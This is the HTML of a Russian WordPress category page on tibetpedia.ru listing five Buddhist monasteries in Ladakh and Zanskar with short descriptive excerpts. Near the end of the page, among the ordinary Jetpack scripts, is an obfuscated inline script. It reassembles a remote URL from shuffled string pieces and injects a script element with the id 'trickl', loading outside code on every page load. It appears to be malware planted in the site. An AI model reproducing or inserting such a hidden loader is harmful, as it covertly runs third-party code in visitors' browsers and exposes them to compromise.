  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Меню</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children czr-dropdown current-active menu-item-689"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://tibetpedia.ru/category/attractions/" class="nav__link"><span class="nav__title">Места</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-696"><a href="https://tibetpedia.ru/tibet-attractions/" class="nav__link"><span class="nav__title">Туристическая Энциклопедия Тибета</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item dropdown-item current-active menu-item-697"><a href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" aria-current="page" class="nav__link"><span class="nav__title">Достопримечательности Ладакха и Занскара</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-698"><a href="https://tibetpedia.ru/category/attractions/tibetan-culture-worldwide/" class="nav__link"><span class="nav__title">Тибетская культура в мире</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-690"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://tibetpedia.ru/category/cultural-attractions/" class="nav__link"><span class="nav__title">Культура</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-699"><a href="https://tibetpedia.ru/category/cultural-attractions/art-of-tibet/" class="nav__link"><span class="nav__title">Искусство</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-700"><a href="https://tibetpedia.ru/category/cultural-attractions/religion-and-symbols/" class="nav__link"><span class="nav__title">Учения и символы</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-701"><a href="https://tibetpedia.ru/category/cultural-attractions/myths-and-legends/" class="nav__link"><span class="nav__title">Мифы и легенды</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-691"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/" class="nav__link"><span class="nav__title">Жизнь людей</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1112"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/household/" class="nav__link"><span class="nav__title">Дом и быт</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-704"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-customs/" class="nav__link"><span class="nav__title">Обычаи</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-703"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-history/" class="nav__link"><span class="nav__title">История</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-702"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-events/" class="nav__link"><span class="nav__title">События</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://tibetpedia.ru/category/travel-advice/" class="nav__link"><span class="nav__title">Советы</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://tibetpedia.ru" title="ТибетПедия" rel="home" class="trail-begin">Главная</a></span> <span class="sep">&raquo;</span> <a href="https://tibetpedia.ru/blog/" title="Блог">Блог</a> <span class="sep">&raquo;</span> <a href="https://tibetpedia.ru/category/attractions/" title="Места">Места</a> <span class="sep">&raquo;</span> <span class="trail-end">Достопримечательности Ладакха и Занскара</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <header class="archive-header " >
  <div class="archive-header-inner">
        <h1 class="archive-title">
      Достопримечательности Ладакха и Занскара    </h1>
          <div class="header-bottom">
        <span>
          5 записей        </span>
      </div>
                    <hr class="featurette-divider">
        </div>
</header><div id="czr_grid-696ad4f5efcef" class="grid-container grid-container__classic tc-grid-shadow tc-grid-border tc-grid-hover-move" >
  <div class="grid__wrapper grid">
  <section class="row grid__section cols-3 grid-section-not-featured">
  <article id="post-1042" class="grid-item col-12 col-md-6 col-xl-4 col-lg-4 post-1042 post type-post status-publish format-standard has-post-thumbnail category-ladakh-attractions czr-hentry" >
  <section class="grid__item">
    <div class="tc-grid-figure entry-media__holder has-thumb czr__r-wGR js-centering">
      <div class="entry-media__wrapper czr__r-i">
        <a class="bg-link" href="https://tibetpedia.ru/lamayuru/"></a>
        <img width="570" height="350" src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/02/%D0%9B%D0%B0%D0%BC%D0%B0%D1%8E%D1%80%D1%83-%D0%B2%D0%B8%D0%B4.jpg?resize=570%2C350&amp;ssl=1" class="attachment-tc-grid tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" />      </div>
      <div class="tc-grid-caption">
          <div class="entry-summary ">
                        <div class="tc-g-cont czr-talign"><p>Название: Монастырь Ламаюру или Ламаюру Гомпа, также: Юнгдрун — свастика, вайли: bla ma g.yung drung dgon pa, тибетский: བླ་མ་གཡུང་དྲུང་དགོན་པМестонахождение: Штат Джамму и Кашмир, верхняя долина Инда, округ Каргил, Северная Индия.Месторасположение: Монастырь Ламаюру расположен в долине верхнего Инда, в 127 км на запад от Леха.Основатель: Наропа.Основан: 11 век.Традиция: Дрикунг Кагью, долгое время был [&hellip;]</p></div>
                      </div>
                </div>

          </div>
      <div class="tc-content">
      <header class="entry-header " >
  <div class="entry-header-inner ">
            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" title="Смотреть все посты в Достопримечательности Ладакха и Занскара"> <span>Достопримечательности Ладакха и Занскара</span> </a>        </div>
              <h2 class="entry-title">
      <a class="czr-title" href="https://tibetpedia.ru/lamayuru/" rel="bookmark">Монастырь Ламаюру Гомпа, Ладакх, Индия</a>
    </h2>
            </div>
</header>      <footer class="entry-footer" >  </footer>    </div>
    </section>
</article><article id="post-1026" class="grid-item col-12 col-md-6 col-xl-4 col-lg-4 post-1026 post type-post status-publish format-standard has-post-thumbnail category-ladakh-attractions czr-hentry" >
  <section class="grid__item">
    <div class="tc-grid-figure entry-media__holder has-thumb czr__r-wGR js-centering">
      <div class="entry-media__wrapper czr__r-i">
        <a class="bg-link" href="https://tibetpedia.ru/mulbekh-monastery/"></a>
        <img width="570" height="350" src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/02/%D0%9C%D1%83%D0%BB%D1%8C%D0%B1%D0%B5%D0%BA-%D0%BF%D0%B5%D0%B9%D0%B7%D0%B0%D0%B6.jpg?resize=570%2C350&amp;ssl=1" class="attachment-tc-grid tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" />      </div>
      <div class="tc-grid-caption">
          <div class="entry-summary ">
                        <div class="tc-g-cont czr-talign"><p>Название: Мульбек Гомпа или буддийский монастырь Мульбек, по-тибетски: མུལ་འབྱེ, вайли: mul &#8216;bye.Местонахождение: Ладакх, Занскар, округ Каргил, Ладакх, штат Джамму и Кашмир, Северная Индия.Месторасположение: вблизи от дороги Лех &#8212; Каргил, возле деревни Мульбек, на скале, возвышающейся на 200 м над городком, высота 3504 м.Основан: 13 век.Принадлежность: 2 гонпы.Традиция: Гелуг и Друкпа Кагью.Архитектура: Тибетская архитектура. Мульбек (Мулбекх) Гомпа представляет особый интерес среди монастырей Ладакха. На [&hellip;]</p></div>
                      </div>
                </div>

          </div>
      <div class="tc-content">
      <header class="entry-header " >
  <div class="entry-header-inner ">
            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" title="Смотреть все посты в Достопримечательности Ладакха и Занскара"> <span>Достопримечательности Ладакха и Занскара</span> </a>        </div>
              <h2 class="entry-title">
      <a class="czr-title" href="https://tibetpedia.ru/mulbekh-monastery/" rel="bookmark">Монастырь Мульбек Гомпа, Занскар, Индия</a>
    </h2>
            </div>
</header>      <footer class="entry-footer" >  </footer>    </div>
    </section>
</article><article id="post-1006" class="grid-item col-12 col-md-6 col-xl-4 col-lg-4 post-1006 post type-post status-publish format-standard has-post-thumbnail category-ladakh-attractions czr-hentry" >
  <section class="grid__item">
    <div class="tc-grid-figure entry-media__holder has-thumb czr__r-wGR js-centering">
      <div class="entry-media__wrapper czr__r-i">
        <a class="bg-link" href="https://tibetpedia.ru/basgo-gompa/"></a>
        <img width="570" height="350" src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/02/%D0%91%D0%B0%D1%81%D0%B3%D0%BE-%D0%93%D0%BE%D0%BC%D0%BF%D0%B0-%D0%91%D1%83%D0%B4%D0%B4%D0%B0.jpg?resize=570%2C350&amp;ssl=1" class="attachment-tc-grid tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" />      </div>
      <div class="tc-grid-caption">
          <div class="entry-summary ">
                        <div class="tc-g-cont czr-talign"><p>Название:&nbsp;Базго Гомпа, монастырь Басго, монастырь Баско, тибетский: བ་སྒ, Вайли: ba sgo.Местонахождение: Джамму и Кашмир, Ладакх, округ Лех, Северная Индия.Месторасположение:&nbsp;Монастырь Басго&nbsp;находится в северной Индияи, приблизительно в 40 км от Леха.Монастырь стоит на холме, возвышаясь над руинами старого Басго.Основатель: Делдан Намгьял.Основан: 1680 год.Принадлежность: Гомпа.Традиция:&nbsp;Друкпа Кагью (Drukpa Kargyu).Архитектура: Тибетская архитектура. Буддийский монастырь Басго [&hellip;]</p></div>
                      </div>
                </div>

          </div>
      <div class="tc-content">
      <header class="entry-header " >
  <div class="entry-header-inner ">
            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" title="Смотреть все посты в Достопримечательности Ладакха и Занскара"> <span>Достопримечательности Ладакха и Занскара</span> </a>        </div>
              <h2 class="entry-title">
      <a class="czr-title" href="https://tibetpedia.ru/basgo-gompa/" rel="bookmark">Монастырь Басго Гомпа, Ладакх, Индия</a>
    </h2>
            </div>
</header>      <footer class="entry-footer" >  </footer>    </div>
    </section>
</article><article id="post-975" class="grid-item col-12 col-md-6 col-xl-4 col-lg-4 post-975 post type-post status-publish format-standard has-post-thumbnail category-ladakh-attractions czr-hentry" >
  <section class="grid__item">
    <div class="tc-grid-figure entry-media__holder has-thumb czr__r-wGR js-centering">
      <div class="entry-media__wrapper czr__r-i">
        <a class="bg-link" href="https://tibetpedia.ru/phugtal-gompa/"></a>
        <img width="570" height="350" src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/02/%D0%A4%D1%83%D0%B3%D1%82%D0%B0%D0%BB-%D0%93%D0%BE%D0%BC%D0%BF%D0%B0.jpg?resize=570%2C350&amp;ssl=1" class="attachment-tc-grid tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />      </div>
      <div class="tc-grid-caption">
          <div class="entry-summary ">
                        <div class="tc-g-cont czr-talign"><p>С видом на массивные ущелья и веревочные мосты через реку, уединенный монастырь Фугтал Гомпа (Phugtal Gompa) расположен на отвесной скале в Занскаре, Ладакх, северная Индия. Он был основан в 1100 году ламой Гансемом Шерабом Сампо. Уникальная конструкция, находящаяся на высоте 3800 метров, напоминает соты. Основу зданий составляют глина и дерево. [&hellip;]</p></div>
                      </div>
                </div>

          </div>
      <div class="tc-content">
      <header class="entry-header " >
  <div class="entry-header-inner ">
            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" title="Смотреть все посты в Достопримечательности Ладакха и Занскара"> <span>Достопримечательности Ладакха и Занскара</span> </a>        </div>
              <h2 class="entry-title">
      <a class="czr-title" href="https://tibetpedia.ru/phugtal-gompa/" rel="bookmark">Монастырь Фугтал Гомпа, Занскар, Индия</a>
    </h2>
            </div>
</header>      <footer class="entry-footer" >  </footer>    </div>
    </section>
</article><article id="post-327" class="grid-item col-12 col-md-6 col-xl-4 col-lg-4 post-327 post type-post status-publish format-standard has-post-thumbnail category-ladakh-attractions czr-hentry" >
  <section class="grid__item">
    <div class="tc-grid-figure entry-media__holder has-thumb czr__r-wGR js-centering">
      <div class="entry-media__wrapper czr__r-i">
        <a class="bg-link" href="https://tibetpedia.ru/spituk-gompa/"></a>
        <img width="570" height="350" src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/%D0%A1%D0%BF%D0%B8%D1%82%D1%83%D0%BA.jpg?resize=570%2C350&amp;ssl=1" class="attachment-tc-grid tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" />      </div>
      <div class="tc-grid-caption">
          <div class="entry-summary ">
                        <div class="tc-g-cont czr-talign"><p>Название:&nbsp;Спитук Гомпа или буддийский монастырь Спитук, Спиток Гомпа, Петуб Гонпа, монастырь Петуб, по-тибетски: དཔེ་ཐུབ, вайли: dpe thub. Местонахождение: штат Джамму и Кашмир, Ладакх, округ Лех, в 8-ми км от Леха, возле аэропорта. Месторасположение: В 8 км от Леха, сразу за аэропортом, на въезде в деревню Спитук, возвышается над деревней. Основатель: [&hellip;]</p></div>
                      </div>
                </div>

          </div>
      <div class="tc-content">
      <header class="entry-header " >
  <div class="entry-header-inner ">
            <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" title="Смотреть все посты в Достопримечательности Ладакха и Занскара"> <span>Достопримечательности Ладакха и Занскара</span> </a>        </div>
              <h2 class="entry-title">
      <a class="czr-title" href="https://tibetpedia.ru/spituk-gompa/" rel="bookmark">Буддийский монастырь Спитук Гомпа, Ладакх, Индия</a>
    </h2>
            </div>
</header>      <footer class="entry-footer" >  </footer>    </div>
    </section>
</article>  </section>
    </div>
</div>
                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
              </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://tibetpedia.ru" title="ТибетПедия">ТибетПедия</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Все права защищены</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Работает на&nbsp;</span><a class="czr-wp-powered-link" title="Работает на WordPress" href="http://ru.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Разработан в <a class="czr-designer-link" href="http://presscustomizr.com/customizr" title="тема Customizr">тема Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Подпишитесь на мою RSS ленту" aria-label="Подпишитесь на мою RSS ленту" href="https://tibetpedia.ru/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-mail-o"  title="Подпишитесь на нас в Email-o" aria-label="Подпишитесь на нас в Email-o" href="https://tibetpedia.ru/copyright/"  target="_blank" ><i class="far fa-envelope"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-chrome"  title="Подпишитесь на нас в Chrome" aria-label="Подпишитесь на нас в Chrome" href="https://tibetpedia.ru/sitemap"  target="_blank" ><i class="fab fa-chrome"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="jetpack-instant-search__widget-area" style="display: none">
							<div id="jetpack-search-filters-1" class="widget jetpack-filters widget_search">			<div id="jetpack-search-filters-1-wrapper" class="jetpack-instant-search-wrapper">
		</div></div>					</div>
		<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-assets/build/i18n-loader.js?minify=true&amp;ver=517685b2423141b3a0a3" id="wp-jp-i18n-loader-js"></script>
<script id="wp-jp-i18n-loader-js-after">
wp.jpI18nLoader.state = {"baseUrl":"https://tibetpedia.ru/wp-content/languages/","locale":"ru_RU","domainMap":{"jetpack-account-protection":"plugins/jetpack","jetpack-admin-ui":"plugins/jetpack","jetpack-assets":"plugins/jetpack","jetpack-backup-pkg":"plugins/jetpack","jetpack-blaze":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-boost-core":"plugins/jetpack","jetpack-boost-speed-score":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-config":"plugins/jetpack","jetpack-connection":"plugins/jetpack","jetpack-explat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-image-cdn":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-ip":"plugins/jetpack","jetpack-jitm":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-licensing":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-my-jetpack":"plugins/jetpack","jetpack-newsletter":"plugins/jetpack","jetpack-password-checker":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-plugins-installer":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-protect-models":"plugins/jetpack","jetpack-protect-status":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-sync":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetpack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-newsletter":"jetpack_vendor/automattic/jetpack-newsletter/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
//# sourceURL=wp-jp-i18n-loader-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script id="jetpack-instant-search-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "jetpack-search-pkg", {"translation-revision-date":"2026-01-15 15:54:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Price: high to low":["\u0426\u0435\u043d\u0430: \u043e\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a \u043d\u0438\u0437\u043a\u043e\u0439"],"Price: low to high":["\u0426\u0435\u043d\u0430: \u0441\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u0435\u0448\u0451\u0432\u044b\u0435"],"Oldest":["\u0421\u0442\u0430\u0440\u044b\u0435"],"Relevance":["\u0420\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0441\u0442\u044c"],"Rating":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433"],"Newest":["\u041d\u043e\u0432\u044b\u0435"]}},"comment":{"reference":"jetpack_vendor\/automattic\/jetpack-search\/build\/instant-search\/jp-search.js"}} );
//# sourceURL=jetpack-instant-search-js-translations
</script>
<script id="jetpack-instant-search-js-before">
var JetpackInstantSearchOptions={"overlayOptions":{"colorTheme":"light","enableInfScroll":true,"enableFilteringOpensOverlay":true,"enablePostDate":true,"enableSort":true,"highlightColor":"#FFC","overlayTrigger":"submit","resultFormat":"expanded","showPoweredBy":true,"defaultSort":"relevance","excludedPostTypes":[]},"homeUrl":"https://tibetpedia.ru","locale":"ru-RU","postsPerPage":16,"siteId":213116240,"postTypes":{"post":{"singular_name":"\u0417\u0430\u043f\u0438\u0441\u044c","name":"\u0417\u0430\u043f\u0438\u0441\u0438"},"page":{"singular_name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430","name":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b"},"attachment":{"singular_name":"\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b","name":"\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b"}},"webpackPublicPath":"https://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/","isPhotonEnabled":true,"isFreePlan":true,"apiRoot":"https://tibetpedia.ru/wp-json/","apiNonce":"125b6f7ce4","isPrivateSite":false,"isWpcom":false,"hasOverlayWidgets":true,"widgets":[{"filters":[{"name":"\u0420\u0443\u0431\u0440\u0438\u043a\u0438","type":"taxonomy","taxonomy":"category","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_0"},{"name":"\u041c\u0435\u0442\u043a\u0438","type":"taxonomy","taxonomy":"post_tag","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_1"},{"name":"\u0413\u043e\u0434","type":"date_histogram","count":5,"field":"post_date","interval":"year","widget_id":"jetpack-search-filters-1","filter_id":"date_histogram_2"}],"widget_id":"jetpack-search-filters-1"}],"widgetsOutsideOverlay":[],"hasNonSearchWidgets":false,"preventTrackingCookiesReset":false};
//# sourceURL=jetpack-instant-search-js-before
</script>
<script src="https://tibetpedia.ru/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=62e24c826fcd11ccbe81" id="jetpack-instant-search-js"></script>
<script src="//stats.wp.com/w.js?ver=202603" id="jp-tracks-js"></script>
<script id="wpfront-scroll-top-js-extra">
